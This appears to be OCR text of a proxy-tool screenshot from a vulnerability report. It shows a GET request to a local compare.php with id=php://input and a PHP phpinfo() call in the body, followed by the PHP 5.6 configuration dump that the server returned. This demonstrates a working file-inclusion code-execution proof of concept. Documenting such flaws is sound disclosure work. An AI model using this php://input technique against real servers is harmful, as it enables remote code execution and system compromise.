 Request
Pretty Raw Hex \n
1 GET /compare.php?id=php://input HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 18
18
19 <?php phpinfo();?>
Response
Pretty Raw Hex Render \n
PHP Version 5.6.27
System Windows NT DON-T-FUCK-ME 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--dis
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-p
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\_Environment\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11